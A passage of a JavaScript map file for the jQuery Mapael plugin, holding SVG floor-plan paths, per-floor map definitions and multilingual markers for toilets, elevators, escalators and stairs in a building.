    "533" : "M 288.43,42.25 C 282.12,30.76 273.08,21.13 262.11,14.08 l -0.37,2.22 0,25.21 -0.96,0 -14.09,0 0,21.5 37.81,0 0,-10.6 8.45,0 c -1.19,-3.19 -2.59,-6.3 -4.23,-9.34 0,-0.3 -0.15,-0.59 -0.3,-0.82 z",
    "534" : "m 246.76,78.51 0,11.49 37.81,0 0,-11.49 0,-0.89 0,-0.3 -37.81,0 0,0.3 z",
    "534-1" : "m 284.57,63.9 -4.37,0 -33.44,0 0,12.53 37.81,0 z",
    "546" : "m 236.83,114.09 -25.43,-0.07 0,20.54 1.71,0 23.72,0 z",
    "549" : "m 186.34,114.02 19.94,0 0,20.61 -19.94,0 z",
    "550" : "m 162.09,114.02 0,40.85 23.5,0 0,-40.85 z",
    "551" : "m 135.18,114.02 26.02,0 0,40.85 -26.02,0 z",
    "552" : "m 134.29,154.87 0,-40.85 -21.94,0 0,20.54 0,20.31 z",
    "553" : "m 95.89,114.02 15.49,0 0,20.61 -15.49,0 z",
    "558" : "m 36.5,114.02 -5.86,0 -0.59,0 -16.53,9.56 c 4.74,6.89 10.6,13.05 17.27,18.09 l 1.33,0.96 c 2.08,1.48 4.23,2.89 6.52,4.23 l 0.67,-4.23 0,-26.62 0,-2.08 -2.82,0.07 0,0 z",
    "570" : "m 90.48,141.82 20.98,0 0,13.05 -20.98,0 z",
    "571" : "m 95.89,135.52 15.49,0 0,5.41 -15.49,0 z",
    "572" : "m 88.33,4.22 22.09,0 0,7.78 -22.09,0 z",
    "573" : "m 94.55,12.97 15.94,0 0,5.78 -15.94,0 z",
    "574" : "m 186.34,141.82 24.09,0 0,13.05 -24.09,0 z",
    "575" : "m 186.34,135.52 19.94,0 0,5.41 -19.94,0 z",
    "576" : "m 186.04,4.22 23.58,0 0,7.71 -23.58,0 z",
    "577" : "m 186.04,12.9 18.39,0 0,5.86 -18.39,0 z",
    "578" : "m 237.72,131.89 0,3.63 -0.89,0 -25.43,0 0,19.35 27.73,0 0,-9.79 5.93,0 0,-13.2 z",
    "579" : "m 58.89,4.22 0,8.3 -5.93,0 0,12.53 10.82,0 0,-6.38 23.65,0 0,-14.46 z",
    "580" : "m 38.36,39.51 7.19,0 0,-9.19 -7.19,0 0,7.56 z",
    "581" : "m 36.5,37.88 0.96,0 0,-7.56 -5.93,0 0,7.56 z",
    "582" : "m 226.59,90.89 10.23,0 0,4.67 -10.23,0 z",
    "583" : "m 220.14,56.27 18.53,0 0,6.75 -18.53,0 z",
    "584" : "m 165.06,52.86 15.42,0 0,4.67 -15.42,0 z",
    "590" : "m 245.65,41.66 -36.25,0 0,-28.62 -3.86,0 0,28.62 -112.1,0 0,-28.54 -4.89,0 0,28.54 -43.22,0 0,-1.04 -8.08,0 0,-1.63 -6.6,0 0,73.92 59.98,0 0,27.8 4.15,0 0,-27.8 112.62,0 0,27.73 2.89,0 0,-27.73 35.36,0 0,-71.25 0,0 z m -5.86,50.34 -1.78,0 0,4.67 -16.98,0 0,7.71 -8.53,0 0,3.56 -74.21,0 0,-9.34 -8.75,0 0,9.34 -94.16,0 0,-59.61 36.77,0 16.61,0 73.55,0 0,3.48 21.06,0 0,-3.48 28.17,0 0,2.82 3.78,0 0,7.93 3.71,0 0,-3.78 20.76,0 0,36.7 0,0 z",
};
elemis[7] = {
    "601" : "m 239.91,142.03 0,-12.97 -7.21,0 0,3.57 -0.95,0 -24.99,0 0,15.15 20.54,0 3.42,0 0.66,0 0.29,0 c 0.8,-0.22 1.6,-0.44 2.4,-0.66 l 0,-5.1 5.83,0 z",
    "602" : "m 66.31,147.78 0.87,0 19.89,0 0,-36.21 -22.87,0 0,36.21 z",
    "603" : "m 38.56,111.58 0,2.04 0,25.28 c 0.8,0.51 1.6,1.02 2.48,1.46 l 0.8,0.44 c 1.31,0.73 2.62,1.38 3.93,2.04 0.73,0.36 1.46,0.66 2.11,1.02 3.57,1.6 7.36,2.91 11.22,3.93 l 3.93,0 0.15,0 0,-36.28 -24.62,0 z",
    "604" : "m 37.68,111.58 -2.7,0 -5.76,0 -1.09,0 0,-6.19 0,-0.95 0,-14.21 -17.19,0 0,14.21 0,0.95 -0.95,0 c 0.51,1.24 1.02,2.48 1.6,3.64 0.15,0.22 0.22,0.51 0.36,0.73 0.73,1.46 1.6,3.06 2.55,4.66 l 3.13,4.88 c 4.44,6.19 9.76,11.73 15.88,16.32 l 1.24,0.87 c 0.87,0.66 1.82,1.24 2.77,1.89 l 0,-24.7 0,-2.11 z",
    "605" : "m 10.95,63.93 17.19,0 0,25.42 -17.19,0 z",
    "606" : "m 40.81,14.98 -0.87,0.51 c -7.94,4.74 -14.93,11 -20.54,18.29 l -0.8,1.02 c -1.46,1.97 -2.84,4.01 -4.08,6.12 -0.15,0.29 -0.29,0.51 -0.44,0.8 -1.75,2.99 -3.21,6.12 -4.52,9.32 l 1.38,0 0,11.95 17.19,0 0,-11.95 0,-0.58 0,-13.62 1.02,0 0,-4.23 0,-1.09 0,-2.19 0,-0.95 6.7,0 0.95,0 7.07,0 0,-15.08 c -1.02,0.51 -2.04,1.09 -3.06,1.68 z",
    "607" : "m 44.75,29.33 0,9.03 0,1.02 17.05,0 0,-14.35 -10.71,0 -0.95,0 0,-0.95 0,-12.31 0,-0.95 5.83,0 0,-2.55 c -2.55,0.8 -5.1,1.75 -7.58,2.84 l -0.87,0.36 c -0.15,0.07 -0.36,0.15 -0.51,0.22 -0.29,0.15 -0.51,0.22 -0.8,0.36 -0.51,0.22 -1.02,0.51 -1.53,0.73 l 0,15.52 0,1.02 z",
    "618" : "m 62.74,18.91 22.29,0 0,20.47 -22.29,0 z",
    "620" : "m 91.96,18.84 15.66,0 0,20.54 -15.66,0 z",
    "621" : "m 109.8,7.33 -0.8,0 -0.51,0 0,32.05 22.58,0 0,-32.05 z",
    "622" : "m 157.01,7.33 -24.55,0 -0.51,0 0,32.05 25.57,0 0,-32.05 z",
    "623" : "m 180.54,7.33 -0.87,0 -21.27,0 0,32.05 22.58,0 0,-32.05 z",
    "625" : "m 181.92,18.84 18.07,0 0,20.54 -18.07,0 z",
    "627" : "m 228.33,7.33 -0.87,0 -21.49,0 0,32.05 24.7,0 0,-32.05 z",
    "628" : "m 233.65,39.38 7.94,0 13.84,0 0,-20.98 c -0.95,-0.66 -1.89,-1.31 -2.91,-1.97 l -0.8,-0.51 c -5.68,-3.5 -11.87,-6.27 -18.43,-8.09 -0.29,-0.07 -0.51,-0.15 -0.8,-0.22 -0.29,-0.07 -0.66,-0.15 -0.95,-0.22 l 0,31.98 2.11,0 z",
    "628-1" : "m 234.74,47.03 0,6.7 0,3.42 0,31.69 -1.75,0 0,4.74 7.5,0 0,-52.31 z",
    "629" : "m 277.79,43.54 c -0.15,-0.29 -0.29,-0.51 -0.44,-0.8 -5.17,-9.32 -12.38,-17.41 -21.05,-23.68 l 0,21.2 -0.95,0 -13.84,0 0,21.13 32.27,0 5.03,0 0,-9.18 0,-1.24 2.48,0 c -1.02,-2.55 -2.19,-5.03 -3.5,-7.43 z",
    "630" : "m 273.79,93.58 4.95,0 0,-18.5 0,-0.44 0,-0.58 0,-0.29 0,-11.44 -4.3,0 -0.66,0 -32.2,0 0,11.44 0,0.29 0,0.58 0,0.44 0,18.5 z",
    "632" : "m 278.74,104.44 0,-1.46 0,-1.46 0,-0.95 0,-6.12 -4.95,0 -32.2,0 0,6.12 0,0.95 0,2.91 0,6.19 0,0.95 -8.89,0 0,16.68 8.09,0 0,0.95 0,12.97 0,0.95 -5.83,0 0,3.86 c 0.22,-0.07 0.44,-0.15 0.73,-0.22 2.84,-0.87 5.54,-1.97 8.16,-3.21 1.17,-0.51 2.33,-1.09 3.42,-1.68 1.68,-0.87 3.35,-1.82 4.95,-2.84 l 0.8,-0.51 c 12.6,-8.16 22.44,-19.96 28.05,-33.95 l -2.33,0 z",
    "640" : "m 231.83,111.58 -24.99,0 0,20.18 1.68,0 23.31,0 z",
    "642" : "m 182.22,111.58 19.6,0 0,20.25 -19.6,0 z",
    "644" : "m 180.1,147.78 0.73,0 0.66,0 0,-36.21 -23.09,0 0,36.21 z",
    "645" : "m 132.46,147.78 24.55,0 0.51,0 0,-36.21 -25.57,0 0,36.21 z",
    "646" : "m 109.51,131.76 0,16.03 0.44,0 0.87,0 20.25,0 0,-36.21 -21.56,0 z",
    "648" : "m 93.34,111.58 15.23,0 0,20.25 -15.23,0 z",
    "661" : "m 221.77,62.33 11.87,0 0,25.42 -11.87,0 z",
    "670" : "m 281.73,52.21 -1.82,0 0,0.15 0,0 0,50.63 0,0 0,0.36 1.75,0 c 0.07,-0.15 0.07,-0.15 0,0 l 11.58,0 0,-51.14 -11.51,0 z",
    "671" : "m 182.22,132.7 19.6,0 0,5.32 -19.6,0 z",
    "672" : "m 182.22,151.72 23.68,0 0,-3.93 0,-8.89 -23.68,0 0,8.89 z",
    "673" : "m 87.95,151.72 20.62,0 0,-3.93 0,-8.89 -20.62,0 0,8.89 z",
    "674" : "m 93.34,132.7 15.23,0 0,5.32 -15.23,0 z",
    "675" : "m 85.91,11.34 21.71,0 0,-4.01 0,-3.64 -21.71,0 0,3.64 z",
    "676" : "m 91.96,12.28 15.66,0 0,5.68 -15.66,0 z",
    "677" : "m 51.16,11.85 0,12.31 10.64,0 0,-6.27 23.17,0 0,-10.56 -24.7,0 -0.95,0 c -0.8,0.22 -1.53,0.44 -2.33,0.66 l 0,3.79 -5.83,0 z",
    "678" : "m 30.11,36.76 4.88,0 0.87,0 0,-7.43 -5.76,0 z",
    "679" : "m 36.81,38.36 7.07,0 0,-9.03 -7.07,0 0,7.43 z",
    "680" : "m 161.31,51.4 15.15,0 0,4.59 -15.15,0 z",
    "681" : "m 215.44,54.83 18.21,0 0,6.63 -18.21,0 z",
    "682" : "m 221.77,88.85 10.05,0 0,4.59 -10.05,0 z",
    "683" : "m 181.92,11.26 23.17,0 0,-3.93 0,-3.64 -23.17,0 0,3.64 z",
    "684" : "m 181.92,12.21 18.07,0 0,5.76 -18.07,0 z",
    "690" : "m 5.99,51.91 4.01,0 0,52.52 -4.01,0 z",
    "691" : "m 8.83,49.95 c 1.24,-3.13 2.7,-6.05 4.3,-8.81 0.15,-0.22 0.29,-0.44 0.44,-0.73 l 0.07,-0.07 c 1.24,-2.11 2.62,-4.15 4.15,-6.19 l 0.8,-1.02 c 5.76,-7.43 12.75,-13.7 20.84,-18.5 l 0.87,-0.51 c 0.95,-0.58 1.97,-1.09 3.06,-1.68 l 1.38,-0.66 c 0.36,-0.22 0.73,-0.36 1.09,-0.58 0.22,-0.07 0.36,-0.15 0.58,-0.29 l 0.22,-0.07 c 0.07,-0.07 0.22,-0.07 0.29,-0.15 l 1.09,-0.51 C 50.58,9.08 53.13,8.13 55.68,7.33 l 0.95,-0.29 c 0.8,-0.22 1.6,-0.44 2.4,-0.66 l 0.29,0 24.55,0 c 0,0 0.51,0 1.09,0 l 0,-2.55 -27.97,0 -0.95,0 c -0.87,0.22 -1.68,0.44 -2.55,0.73 -0.29,0.07 -0.51,0.15 -0.8,0.22 -2.7,0.87 -5.39,1.89 -7.94,2.99 l -0.95,0.44 C 43.58,8.28 43.44,8.35 43.22,8.42 42.93,8.57 42.64,8.71 42.42,8.79 40.45,9.73 38.63,10.75 36.74,11.85 l -0.87,0.51 c -8.3,5.03 -15.52,11.58 -21.34,19.23 l -0.8,1.09 c -1.53,2.04 -2.91,4.23 -4.23,6.41 -0.15,0.29 -0.29,0.58 -0.51,0.8 -2.04,3.57 -3.79,7.28 -5.17,11.15 l 4.66,0 C 8.62,50.46 8.83,49.95 8.83,49.95 Z",
    "692" : "m 180.98,3.69 -72.49,0 0,2.62 1.75,0 2.55,0 68.19,0 z",
    "693" : "m 85.98,148.88 -26.95,0 -0.15,0 c -3.93,-1.02 -7.72,-2.33 -11.44,-4.01 -0.73,-0.29 -1.46,-0.66 -2.19,-1.02 -1.24,-0.58 -2.48,-1.24 -4.01,-2.11 l -0.8,-0.44 c -0.29,-0.15 -0.58,-0.29 -0.8,-0.51 l -1.89,-1.17 -0.73,-0.44 c -1.09,-0.73 -2.04,-1.31 -2.84,-1.89 l -1.24,-0.95 C 26.75,131.68 21.29,126.15 16.77,119.81 l -3.21,-4.95 c -1.02,-1.75 -1.97,-3.35 -2.62,-4.74 l -0.07,-0.15 c -0.07,-0.22 -0.22,-0.36 -0.29,-0.58 -0.44,-0.87 -0.87,-1.89 -1.38,-2.99 0,0 -0.22,-0.51 -0.44,-1.09 l -4.66,0 c 0.73,1.82 1.46,3.64 2.33,5.46 0.15,0.29 0.29,0.51 0.36,0.8 1.46,2.91 3.72,6.7 5.54,9.4 4.66,6.78 10.42,12.82 16.97,17.78 l 1.31,0.95 c 2.04,1.46 4.15,2.84 6.41,4.15 l 0.87,0.51 c 1.31,0.73 2.7,1.53 4.08,2.19 0.73,0.36 1.46,0.73 2.26,1.02 3.72,1.68 7.65,3.06 11.66,4.15 l 7.36,0 0.95,0 22.87,0 0,-2.84 -1.09,0 z",
    "694" : "m 109.51,151.72 71.98,0 0,-2.99 -67.6,0 -2.91,0 -1.46,0 z",
    "695" : "m 282.31,104.44 c -0.15,0.58 -0.36,1.09 -0.36,1.09 -5.76,13.84 -15.52,25.5 -28.19,33.73 l -0.8,0.51 c -1.68,1.02 -3.35,2.04 -5.1,2.91 -1.17,0.58 -2.33,1.17 -3.5,1.75 -2.7,1.24 -5.46,2.33 -8.3,3.28 l -1.68,0.51 c -0.8,0.22 -1.6,0.44 -2.4,0.66 l -0.29,0 -23.75,0 -1.09,0 0,2.77 27.25,0 0.95,0 c 1.17,-0.29 2.26,-0.66 3.42,-1.02 0.29,-0.07 0.51,-0.15 0.8,-0.29 2.91,-0.95 5.76,-2.11 8.52,-3.35 1.24,-0.58 2.4,-1.17 3.57,-1.75 1.75,-0.95 3.5,-1.97 5.17,-3.06 l 0.8,-0.51 c 13.55,-8.89 24.04,-21.93 29.8,-37.3 l -4.81,0 z",
    "696" : "m 232.12,94.46 -11.44,0 0,-31.98 -6.41,0 0,-8.81 19.31,0 0,-7.14 0,0 6.05,-6.05 -34.82,0 0,-28.12 -3.79,0 0,28.12 -110.15,0 0,-28.05 -4.81,0 0,28.05 -42.47,0 0,-1.02 -7.94,0 0,-1.6 -6.48,0 0,72.63 58.94,0 0,27.32 4.08,0 0,-27.32 110.66,0 0,27.25 2.84,0 0,-27.25 34.75,0 0,-15.95 -7.43,0 -0.87,0 z m -21.42,-18.21 0,25.86 -2.77,0 0,3.5 -72.92,0 0,-9.18 -8.6,0 0,9.18 -92.52,0 0,-58.57 36.13,0 16.32,0 72.27,0 0,3.42 20.69,0 0,-3.42 27.68,0 0,2.77 3.72,0 0,26.44 z",
    "697" : "m 207.06,6.24 24.62,0 0,0.07 0.29,0.07 c 0.22,0.07 0.51,0.15 0.73,0.22 0.29,0.07 0.51,0.15 0.8,0.22 6.56,1.89 12.89,4.66 18.72,8.23 l 0.8,0.51 c 0.95,0.58 1.82,1.24 2.99,1.97 l 0.95,0.66 c 8.74,6.34 16.17,14.72 21.34,24.04 0.15,0.22 0.29,0.51 0.36,0.73 l 0.07,0.07 c 1.17,2.19 2.26,4.52 3.28,6.85 0,0 0.22,0.51 0.44,1.09 l 4.66,0 c -1.17,-3.13 -2.55,-6.19 -4.15,-9.18 -0.15,-0.29 -0.29,-0.58 -0.44,-0.8 -6.19,-11.29 -15.08,-20.76 -25.86,-27.68 l -0.8,-0.51 C 249.97,9.15 243.56,6.24 236.71,4.27 c -0.29,-0.07 -0.58,-0.15 -0.8,-0.22 -0.36,-0.07 -0.73,-0.22 -1.09,-0.29 l -3.28,0 -0.95,0 -24.62,0 0,2.55 1.09,-0.07 z",

};
elemis[8] = {
    "705" : "m 66.58,135.47 18.57,0 0,-22.74 -18.57,0 0,0 -8.97,0 0,22.74 z",
    "706" : "m 56.6,135.47 0,-22.74 0,-5.65 -29.32,0 0,5.65 0,7.66 23.75,15.09 z",
    "707" : "m 11.19,60.12 -3.09,0 0,36.59 6.27,0 0,20.19 11.99,0 0,-73.73 -11.99,0 -3.17,0 z",
    "727" : "m 57.61,43.18 24.52,0 0,-22.74 -24.52,0 0,12.07 -13.93,0 0,10.68 z",
    "729" : "m 83.13,20.43 25.38,0 0,22.74 -25.38,0 z",
    "730" : "m 109.44,20.43 25.38,0 0,22.74 -25.38,0 z",
    "731" : "m 135.74,20.43 25.38,0 0,22.74 -25.38,0 z",
    "732" : "m 162.05,20.43 25.38,0 0,22.74 -25.38,0 z",
    "733" : "m 188.35,20.43 11.06,0 0,22.74 -11.06,0 z",
    "736" : "m 211.64,20.43 17.56,0 0,22.74 -17.56,0 z",
    "743" : "m 228.66,64.22 12.92,0 0,20.66 -12.92,0 z",
    "745" : "m 241.58,97.8 -4.02,0 -8.9,0 0,9.44 8.9,0 4.02,-3.48 z",
    "756" : "m 214.65,112.73 20.19,0 0,22.74 -20.19,0 z",
    "757" : "m 188.35,112.73 25.38,0 0,22.74 -25.38,0 z",
    "758" : "m 162.05,112.73 25.38,0 0,22.74 -25.38,0 z",
    "759" : "m 135.74,112.73 25.38,0 0,22.74 -25.38,0 z",
    "760" : "m 109.44,112.73 25.38,0 0,22.74 -25.38,0 z",
    "761" : "m 97.45,112.73 11.06,0 0,22.74 -11.06,0 z",
    "763" : "m 230.2,20.43 0,22.74 42.32,0 0,-5.8 -26.77,-16.94 z",
    "764" : "m 247.46,50.53 25.07,0 0,15.16 -25.07,0 z",
    "765" : "m 247.46,66.62 25.07,0 0,18.26 -25.07,0 z",
    "766" : "m 247.46,85.88 25.07,0 0,18.26 -25.07,0 z",
    "767" : "m 240.18,112.73 0,6.42 14.54,0 0.46,0 0.46,0 0,10.06 16.87,-10.68 0,-5.8 0,-7.66 -25.07,0 z",
    "770" : "m 200.34,20.43 7.35,0 0,22.74 -7.35,0 z",
    "771" : "m 89.17,112.73 7.35,0 0,22.74 -7.35,0 z",
    "772" : "m 228.66,85.88 10.99,0 0,10.99 -10.99,0 z",
    "773" : "m 240.18,120.08 0,15.4 5.57,0 8.97,-5.65 0,-9.75 z",
    "774" : "m 30.37,28.48 0,7.97 0,1.7 7.5,0 0,-9.67 z",
    "775" : "m 29.44,28.48 -6.19,0 0,7.97 5.18,0 1.01,0 z",
    "785" : "m 239.25,146.69 -28.08,0 0,5.65 -24.83,0 0,-5.65 -79.3,0 0,5.65 -24.83,0 0,-5.65 -14.7,0 0,-10.21 171.75,0 z",
    "786" : "m 23.26,42.17 4.02,0 0,1.93 0,4.18 201.38,0 0,1.24 0,5.34 13.85,0 0,31.02 -1.93,0 0,10.91 1.93,0 0,7.27 -4.56,4.18 -180.33,0 0,3.56 28.55,0 0,23.67 2.01,0 0,-23.67 147.69,0 0,23.67 3.4,0 0,-12.53 0,-11.14 0.93,-0.54 6.27,-6.58 0,-49.82 0,-5.34 26.07,0 0,-1.24 0,-4.18 -61.89,0 0,-23.67 -2.01,0 0,23.67 -165.87,0 0,-3.56 -4.87,0 0,-1.47 -8.43,0 0,-1.7 -6.19,0 z",
    "787" : "m 51.18,136.48 15.4,0 0,10.21 -15.4,0 z",
    "789" : "m 42.21,131.06 -0.77,-0.54 0,0 -15.09,-9.59 0,-3.02 -3.02,0 -9.9,0 0,-20.19 -6.34,0 0,-38.53 3.17,0 0,-16.94 12.07,0 0,-14.54 -2.4,-2.4 C 13.89,30.57 8.09,37.45 3.53,46.43 l 0,63.36 c 8.59,17.1 22.05,26.69 32.42,31.8 l 0.85,0.46 c 5.65,2.71 10.29,4.1 12.46,4.64 l 0.93,0 0.08,0 0,-10.52 -8.05,-5.11 z",
    "790" : "m 56.6,9.22 -6.27,0 C 50.02,9.29 49.48,9.45 48.79,9.6 44.38,10.84 32.31,14.79 20.7,24.61 l 2.94,2.94 14.31,0 2.24,0 12.53,-8.05 4.02,0 -0.15,-10.29 z",
    "791" : "m 229.2,9.22 -17.56,0 0,-5.65 -24.83,0 0,5.65 -79.38,0 0,-5.65 -24.76,0 0,5.65 -25.07,0 0,10.21 171.59,0 z",
    "792" : "m 230.2,9.22 15.47,0 0,10.29 -15.47,0 z",
    "793" : "m 246.68,9.29 0,0.23 0,10.29 26.85,17.1 0,82.16 -18.1,11.53 3.33,6.65 2.17,4.41 c 10.29,-5.11 23.75,-14.7 32.42,-31.8 l 0,-63.36 C 278.71,17.49 250.32,10.07 246.68,9.29 Z",
    "794" : "m 257.9,137.79 -3.33,-6.73 -8.43,5.42 -5.88,0 0,10.21 6.5,0 0.93,0 c 2.17,-0.54 6.73,-1.93 12.46,-4.64 l -2.24,-4.26 z",
    "795" : "m 228.66,55.87 12.92,0 0,7.43 -12.92,0 z",
    "796" : "m 38.81,30.26 0,9.36 3.87,0 0,-8.12 13.93,0 0,-11.06 -3.79,0 -14,8.9 z",
};


(function (factory) {


    if (typeof exports === 'object') {
        // CommonJS
        module.exports = factory(require('jquery'), require('mapael'));
    } else if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery', 'mapael'], factory);
    } else {
        // Browser globals
        factory(jQuery, jQuery.mapael);
    }
}(function ($, Mapael) {

    "use strict";
    var width_v = '300';//300
    var height_v = '190'; //210
    var leftLongitude_v = '0'; //-175.0
    var rightLongitude_v = '0'; // 190.0
    var topLatitude_v = '0';
    var bottomLatitude_v = '0';


    $.extend(true, Mapael,
        {

            maps :  {
                floor_1 : {

                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[1]
                },

                floor_2 : {
                    width : width_v,
                    height : height_v,
                    //leftLongitude: leftLongitude_v,
                    //rightLongitude: rightLongitude_v,
                    // topLatitude: topLatitude_v,
                    // bottomLatitude: bottomLatitude_v,
                    getCoords : function (lat, lon) {
                        var xfactor,
                            xoffset,
                            yfactor,
                            yoffset,
                            x,
                            y;
                        // Corse
                        if (lat < 43.15710 && lon > 8.17199) {
                            xfactor = 43.64246;
                            xoffset = 181.34520;
                            x = (lon * xfactor) + xoffset;

                            yfactor = -65.77758;
                            yoffset = 3346.37839;
                            y = (lat * yfactor) + yoffset;
                        } else {
                            xfactor = 45.48385;
                            xoffset = 220.22005;
                            x = (lon * xfactor) + xoffset;

                            yfactor = -65.97284;
                            yoffset = 3371.10748;
                            y = (lat * yfactor) + yoffset;
                        }
                        return {x : x, y : y};
                    },
                    'elems':elemis[2]
                },
                floor_3 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[3]
                },
                floor_4 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[4]
                },
                floor_5 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[5]
                },
                floor_6 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[6]
                },
                floor_7 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[7]
                },
                floor_8 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[8]
                }

            } // end floor
        }
    );

    return Mapael;

}));
/* func */
function settingStaticCoords(){

}
function settingMapgetCoords(){
    var self = this;

    // Project map boundaries with projection (only once for performance)
    if (self._xLeftPrime === undefined) self._xLeftPrime = self._projectLongitude(self.leftLongitude);
    if (self._xRightPrime === undefined) self._xRightPrime = self._projectLongitude(self.rightLongitude);
    if (self._yTopPrime === undefined) self._yTopPrime = self._projectLatitude(self.topLatitude);
    if (self._yBottomPrime === undefined) self._yBottomPrime = self._projectLatitude(self.bottomLatitude);

    // Compute x' and y' (projection-specific value)
    var xPrime = self._projectLongitude(lon);
    var yPrime = self._projectLatitude(lat);

    // Compute x and y
    var x = (xPrime - self._xLeftPrime) * (self.width / (self._xRightPrime - self._xLeftPrime));
    var y = (self._yTopPrime - yPrime) * (self.height / (self._yTopPrime - self._yBottomPrime));

    return {x: x, y: y};
}
/* / func */



// floor
var data = {
    "1": {
        "areas": {
            "place": {
                "value": 'place',

            },
            "101": {
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            },
            "3": {
                "value": 25,
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            }
        }
    },
    "2": {
        "areas": {
            "place": {
                "value": 'place',

            },
            "102": {
                "text": {
                    "content": "43635718"
                },
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            },
            "3": {
                "value": 25,
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            }
        }
    }
};

if(map_lang == 'ru-RU'){var datatxt = ["Туалет","Лифт","Эскалатор","Лестница"];}
if(map_lang == 'en-EN'){var datatxt = ["Toilet", "Elevator", "Escalator", "Stairs"];}
if(map_lang == 'uk-UA'){var datatxt = ["Туалет", "Ліфт", "Ескалатор", "Сходи"];}

var ar_plots= {
    '1': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude


            'wc': {
                x: 190,
                y: 140,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
        }
    },
    '2': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 44,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 224,
                y: 64,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 170,
                y: 52,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 224,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'escalator_top': {
                x: 190,
                y: 100,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'stairway': {
                x: 174,
                y: 70,
                tooltip: {content: datatxt[3]},
                value: "stairway"
            },
            'escalator_bottom_2': {
                x: 86,
                y: 96,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'wc': {
                x: 60,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '3': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_top': {
                x: 205,
                y: 96,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'escalator_bottom_1': {
                x: 86,
                y: 58,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 50,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 170,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 220,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
